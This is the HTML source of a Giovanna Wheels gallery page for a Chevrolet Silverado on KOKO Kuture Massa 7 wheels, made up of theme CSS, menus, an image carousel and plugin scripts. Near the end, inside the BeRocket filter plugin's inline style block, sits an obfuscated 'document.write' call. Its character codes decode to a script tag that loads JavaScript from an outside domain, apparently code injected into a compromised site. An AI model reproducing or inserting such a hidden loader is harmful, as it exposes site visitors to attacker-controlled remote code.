  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
  }

  /* Hamburger icon visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
}
/* =======================================================
   RESPONSIVE CENTERED LOGO + MENU — GIOVANNA WHEELS
   ======================================================= */

/* --- Base: Desktop & Tablet --- */
@media only screen and (min-width: 48em) {

  /* Stack logo above menu */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* logo above menu */
    align-items: center !important;
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em;
    /* Adjust logo position with % for responsiveness */
    position: relative;
    left: 5%; /* move logo slightly right */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto;
  }

  /* Menu styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important;
    width: 100%;
    /* Adjust menu position with % for responsiveness */
    position: relative;
    left: -20%; /* move menu slightly left */
  }

  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em;
  }

  /* Hide hamburger on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Medium screens: laptops/tablets --- */
@media only screen and (min-width: 48em) and (max-width: 63.99em) {
  .header.style3 .logo {
    left: 3%; /* slightly less right */
  }
  .header.style3 .menu-holder {
    left: -3%; /* slightly less left */
  }
}

/* --- Mobile: Hamburger menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between;
  }

  /* Logo centered on mobile */
  .header.style3 .logo {
    margin: 0 auto;
    left: 0 !important;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
    left: 0 !important;
  }

  /* Hamburger visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
/* =========================
   Wheel Video – FINAL CSS
   (no sizing here on purpose)
   ========================= */

/* Play icon overlay */
.wheel-video-thumb__play{
  position:absolute;
  inset:0;
  display:flex;
  align-items:center;
  justify-content:center;
  font-size:18px;
  color:#fff;
  text-shadow:0 2px 10px rgba(0,0,0,.7);
  pointer-events:none;
  z-index:2;
}

/* Hide fallback text */
.wheel-video-thumb__fallback{
  display:none;
}

/* Prevent preview video from stealing hover/click */
.wheel-video-thumb video{
  pointer-events:none;
}

/* Hide native video controls overlays (Safari / WebKit) */
.wheel-video-thumb video::-webkit-media-controls{
  display:none !important;
}

/* ===== Modal ===== */
.wheel-video-modal{
  position:fixed;
  inset:0;
  background:rgba(0,0,0,.85);
  z-index:99999;
  display:none;
  align-items:center;
  justify-content:center;
  padding:16px;
}

.wheel-video-modal__inner{
  position:relative;
  width:min(960px, 96vw);
  max-height:90vh;
  background:#000;
  border-radius:10px;
  overflow:hidden;
}

#wheelVideoPlayer{
  width:100%;
  max-height:90vh;
  height:auto;
  display:block;
  background:#000;
}

.wheel-video-close{
  position:absolute;
  top:8px;
  right:12px;
  z-index:2;
  font-size:28px;
  background:none;
  border:0;
  color:#fff;
  cursor:pointer;
}
.thb-quickview,
.quickview,
.quick-view,
a.quick-view {
  display:none !important;
}
/* Kill Quick View overlay completely */
.wpb_wl_preview,
.open-popup-link,
span.wpb_wl_preview,
[data-mfp-src*="wpb_wl_quick_view"],
.woocommerce ul.products li.product span.wpb_wl_preview{
  display:none !important;
  opacity:0 !important;
  visibility:hidden !important;
  pointer-events:none !important;
}

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-style-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/assets/css/style.min.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-photoswipe-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/photoswipe.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-photoswipe-skin-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/default-skin/default-skin.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-tiles-layla-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/TilesStyle/Layla/assets/style.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular portfolio-template-default single single-portfolio postid-9563 wp-theme-giovannawheels theme-giovannawheels woocommerce-no-js metaslider-plugin wpb-js-composer js-comp-ver-6.10.0 vc_responsive" data-themeurl="https://giovannawheels.com/wp-content/themes/giovannawheels">
<div id="wrapper" class="open">
	
	<!-- Start Mobile Menu -->
	<nav id="mobile-menu">
    <div class="mobile-menu-close">
        <span>&times;</span> 
    </div>
    <div class="custom_scroll" id="menu-scroll"> 
        <div> 
                            <ul id="menu-home8" class="mobile-menu"><li id="menu-item-2018" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li id="menu-item-8658" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li id="menu-item-19149" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2"><span><i class="fa fa-plus"></i></span>Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-19150" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li id="menu-item-4057" class=" menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-13238" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/"><span><i class="fa fa-plus"></i></span>Wheels</a>
<ul class="sub-menu">
	<li id="menu-item-13239" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li id="menu-item-13240" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li id="menu-item-13241" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li id="menu-item-13242" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li id="menu-item-13244" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li id="menu-item-3120" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/"><span><i class="fa fa-plus"></i></span>Dealers</a>
<ul class="sub-menu">
	<li id="menu-item-13690" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li id="menu-item-4492" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li id="menu-item-13468" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li id="menu-item-1951" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul> 
             
             
            <div class="social-links"> 
                																	 
            </div> 
            <div class="menu-footer"> 
                 
            </div>
        </div> 
    </div>
</nav>


<!-- JavaScript -->
<script>
    document.addEventListener('DOMContentLoaded', function() {
        const wrapper = document.getElementById('wrapper');
        const closeButton = document.querySelector('.mobile-menu-close');
        const menuToggle = document.querySelector('.thb-mobile-menu');

        
        if (!wrapper) {
            console.error('Error: #wrapper element not found');
            return;
        }
        if (!closeButton) {
            console.error('Error: .mobile-menu-close element not found');
            return;
        }
        if (!menuToggle) {
            console.warn('Warning: Menu toggle element not found. Using direct class removal.');
            closeButton.addEventListener('click', function(e) {
                e.preventDefault();
                console.log('Close button clicked');
                console.log('Wrapper classes before:', wrapper.className);
                wrapper.classList.remove('open', 'open-menu');
                console.log('Wrapper classes after:', wrapper.className);
            });
            return;
        }

        closeButton.addEventListener('click', function(e) {
            e.preventDefault();
            console.log('Close button clicked');
            console.log('Wrapper classes before:', wrapper.className);
            menuToggle.click(); // Կրկնօրինակում է menu icon-ի սեղմումը
            console.log('Wrapper classes after:', wrapper.className);
        });
    });
</script>
	<!-- End Mobile Menu -->
	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		<!-- Start Header -->
<header class="header style3  light" role="banner">
	<div class="row">
		<div class="small-2 columns text-left mobile-icon-holder">
			<div>
				<a href="#" data-target="open-menu" class="mobile-toggle"><i class="fa fa-bars"></i></a>
			</div>
		</div>
		<div class="small-8 large-12 columns logo">
			<div id="menu_width">
								<a href="https://giovannawheels.com/" class="logolink">
					<img src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png" class="logoimg" alt="Giovanna Luxury Wheels"/>
				</a>
				<nav class="menu-holder">
										  <ul id="menu-home8-1" class="sf-menu style3"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2">Gallery</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/">Wheels</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/">Dealers</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul>								</nav>
	<nav class="social-icons"> 
<!-- 			<a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> <a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://www.twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a>  <a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" aria-hidden="true"></i></a> -->
		
			
			</div>
		
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg version="1.1" class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px" height="20px" viewBox="0 -1 20 18" xml:space="preserve">
			<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
				c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
				c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
				c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
		</svg>
		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://giovannawheels.com/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="s">
    	<input type="submit" value="Search">
    </fieldset>
</form>
<!-- End SearchForm -->	</div>
	
			</div>
		</div>
	</div>
		<a href="/contact-us" class="contact">
			<h5>
				Contact | 844.989.2677
		</h5>
			</a>	
</header>
<!-- End Header -->		
		<div role="main" class=""><div class="container">
	<div id="takira-single" class="takira-content">


				<article id="post-9563" class="post-9563 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-make-chevrolet portfolio_category-brand-koko-kuture portfolio_category-wheel-massa7 portfolio_category-silverado">
			<header>
				<h1 style="text-align:center;">CHEVROLET SILVERADO – KOKO KUTURE MASSA 7</h1>
			</header>
<div class="back">
	<a href="/index.php/?page_id=8498">Back To Gallery</a>
</div>
						<div class="takira-col-md-4">
				<div class="takira_padding_right_20">
				</div>
			</div>
			<div id="sync1" class="owl-carousel">
				<div class="item"><img src="https://giovannawheels.com/wp-content/uploads/2017/01/Chevrolet-Silverado-KoKo-Kuture-Dacono-8-1600x900.jpg" alt="" /></div>
						<div class="item"><img src="https://giovannawheels.com/wp-content/uploads/2017/01/Chevrolet-Silverado-KoKo-Kuture-Massa-7-1-1600x900.jpg" alt="" /></div>
						<div class="item"><img src="https://giovannawheels.com/wp-content/uploads/2017/01/Chevrolet-Silverado-KoKo-Kuture-Massa-7-2-1600x900.jpg" alt="" /></div>
						<div class="item"><img src="https://giovannawheels.com/wp-content/uploads/2017/01/Chevrolet-Silverado-KoKo-Kuture-Massa-7-3-1600x900.jpg" alt="" /></div>
						<div class="item"><img src="https://giovannawheels.com/wp-content/uploads/2017/01/Chevrolet-Silverado-KoKo-Kuture-Massa-7-4-1600x900.jpg" alt="" /></div>
						<div class="item"><img src="https://giovannawheels.com/wp-content/uploads/2017/01/Chevrolet-Silverado-KoKo-Kuture-Massa-7-5-1600x900.jpg" alt="" /></div>
						<div class="item"><img src="https://giovannawheels.com/wp-content/uploads/2017/01/Chevrolet-Silverado-KoKo-Kuture-Massa-7-6-1600x900.jpg" alt="" /></div>
						<div class="item"><img src="https://giovannawheels.com/wp-content/uploads/2017/01/Chevrolet-Silverado-KoKo-Kuture-Massa-7-7-1600x900.jpg" alt="" /></div>
									</div>
			<div id="sync2" class="owl-carousel">
				<div class="item"><img src="https://giovannawheels.com/wp-content/uploads/2017/01/Chevrolet-Silverado-KoKo-Kuture-Dacono-8-300x169.jpg" alt="" /></div>
						<div class="item"><img src="https://giovannawheels.com/wp-content/uploads/2017/01/Chevrolet-Silverado-KoKo-Kuture-Massa-7-1-300x169.jpg" alt="" /></div>
						<div class="item"><img src="https://giovannawheels.com/wp-content/uploads/2017/01/Chevrolet-Silverado-KoKo-Kuture-Massa-7-2-300x169.jpg" alt="" /></div>
						<div class="item"><img src="https://giovannawheels.com/wp-content/uploads/2017/01/Chevrolet-Silverado-KoKo-Kuture-Massa-7-3-300x169.jpg" alt="" /></div>
						<div class="item"><img src="https://giovannawheels.com/wp-content/uploads/2017/01/Chevrolet-Silverado-KoKo-Kuture-Massa-7-4-300x169.jpg" alt="" /></div>
						<div class="item"><img src="https://giovannawheels.com/wp-content/uploads/2017/01/Chevrolet-Silverado-KoKo-Kuture-Massa-7-5-300x169.jpg" alt="" /></div>
						<div class="item"><img src="https://giovannawheels.com/wp-content/uploads/2017/01/Chevrolet-Silverado-KoKo-Kuture-Massa-7-6-300x169.jpg" alt="" /></div>
						<div class="item"><img src="https://giovannawheels.com/wp-content/uploads/2017/01/Chevrolet-Silverado-KoKo-Kuture-Massa-7-7-300x169.jpg" alt="" /></div>
						 
										
			</div>
								<div id="mainDescription" style="margin:0 auto; width: 70%; margin-bottom: 100px;">
			
			</div>
		<div style="clear:both"></div>
	</article><!-- #post -->

</div>
</div>
		</div><!-- End role["main"] -->
			
						<!-- Start Footer -->
			<footer id="footer" role="contentinfo" class="dark ">
			  	<div class="row">
			  						    <div class="small-12 medium-6 large-2 columns">
				    	<div id="block-12" class="widget cf widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="512" height="241" data-id="27241" src="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg" alt="" class="wp-image-27241" srcset="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg 512w, https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662-32x15.jpg 32w" sizes="auto, (max-width: 512px) 100vw, 512px" /></figure>
</figure>
</div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-15" class="widget cf widget_nav_menu"><strong>About Us</strong><div class="menu-footerleft-container"><ul id="menu-footerleft" class="menu"><li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="https://giovannawheels.com/about-us/">About Us</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4245"><a href="https://giovannawheels.com/blog/">Blog</a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4247"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-2 columns">
				    	<div id="nav_menu-16" class="widget cf widget_nav_menu"><strong>Wheels</strong><div class="menu-footwheels-container"><ul id="menu-footwheels" class="menu"><li id="menu-item-13248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13248"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
<li id="menu-item-13251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13251"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
<li id="menu-item-13246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13246"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
<li id="menu-item-13247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13247"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
<li id="menu-item-13249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13249"><a href="https://giovannawheels.com/product-category/all/solid/">SOLID</a></li>
<li id="menu-item-13250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13250"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-17" class="widget cf widget_nav_menu"><strong>dealer</strong><div class="menu-dealer-footer-menu-container"><ul id="menu-dealer-footer-menu" class="menu"><li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
<li id="menu-item-13691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13691"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
<li id="menu-item-14238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14238"><a href="https://giovannawheels.com/warranty/">Warranty/Returns</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 large-2 columns">
				    	<div id="nav_menu-18" class="widget cf widget_nav_menu"><strong>SOCIAL</strong></div>						<div class="footer-social">
  <ul class="social-icon">
    <li><a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook"></i></a></li>
    <li><a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" style="color:white"></i></a></li>
    <li><a href="https://twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" style="color:white"></i></a></li>
    <li><a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" style="color:white"></i></a></li>
  </ul>
</div>
				    </div>
				    			    </div>
			</footer>
			<!-- End Footer -->
							</section> <!-- End #content-container -->

</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><i class="fa fa-angle-up"></i></a>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/giovannawheels/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
function bapf_wpbakery_get_all_filters() {
    var filters_list = [];
    jQuery(".berocket_single_filter_widget").each(function() {
        filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
    });
    return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = "";
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
    });
}
bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = braapf_get_current_url_data().filter;
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
        if( typeof(jQuery(this).vcGrid) == 'function' ) {
            jQuery(this).data('vcGrid', null).vcGrid();
        }
    });
});
jQuery(document).on('bapf_ajax_load_replace', function() {
    if( jQuery('.bapf_ajax_load_replace').length ) {
        braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
        jQuery('.bapf_ajax_load_replace').remove();
    }
    braapf_remove_loader_element('');
});

bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
    if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
        braapf_selected_filters_area_set();
        braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
        braapf_add_loader_element('', '', '', '', 'default');
        jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
            var data = jQuery(this).data('vc-grid-settings');
            data.brfilter = braapf_get_current_url_data().filter;
            data.brfilter_list = bapf_wpbakery_get_all_filters();
            jQuery(this).data('vc-grid-settings', data);
            if( typeof(jQuery(this).vcGrid) == 'function' ) {
                jQuery(this).html('');
                jQuery(this).data('vcGrid', null).vcGrid();
            }
        });
        return false;
    }
    return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
    });
}
</script><script>
(function(){
  function removeQuickView(){
    document.querySelectorAll(
      'span.wpb_wl_preview.open-popup-link,' +
      'span.wpb_wl_preview,' +
      '.wpb_wl_preview,' +
      '[data-mfp-src^="#wpb_wl_quick_view_"]'
    ).forEach(el => el.remove());
  }

  document.addEventListener('DOMContentLoaded', removeQuickView);
  new MutationObserver(removeQuickView).observe(document.documentElement, {childList:true, subtree:true});
})();
</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1155675691109722&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/js/main.js?ver=1.0" id="wpb-wl-plugin-main-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
